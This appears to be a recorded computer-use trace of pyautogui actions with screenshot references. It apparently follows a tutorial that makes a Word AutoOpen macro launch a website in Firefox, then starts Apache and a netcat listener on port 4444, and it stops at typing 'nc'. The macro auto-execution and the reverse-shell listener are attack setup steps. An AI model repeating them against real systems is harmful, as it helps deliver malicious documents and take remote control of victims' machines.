
# Have AutoOpen call OpenFirefoxToWebsite and run it to open Firefox at loiliangyang.com.
pyautogui.write('OpenFirefoxToWebsite')

pyautogui.click(178, 42)

pyautogui.scroll(-3)

# Launch Firefox from C:\"Program Files"\"Mozilla Firefox"\firefox.exe in Command Prompt.
pyautogui.write('C:\\"Program Files"\\"Mozilla Firefox"\\firefox.exe')

pyautogui.press('enter')

# Start apache2.service with sudo systemctl and check the address 192.168.0.106 with ifconfig.
pyautogui.write('sudo sys')

pyautogui.write('temctl start apache2.service')

pyautogui.write('ifconfig')

pyautogui.moveTo(656, 514)

# Start a netcat listener with nc -nlvp 4444.
pyautogui.write('nc')
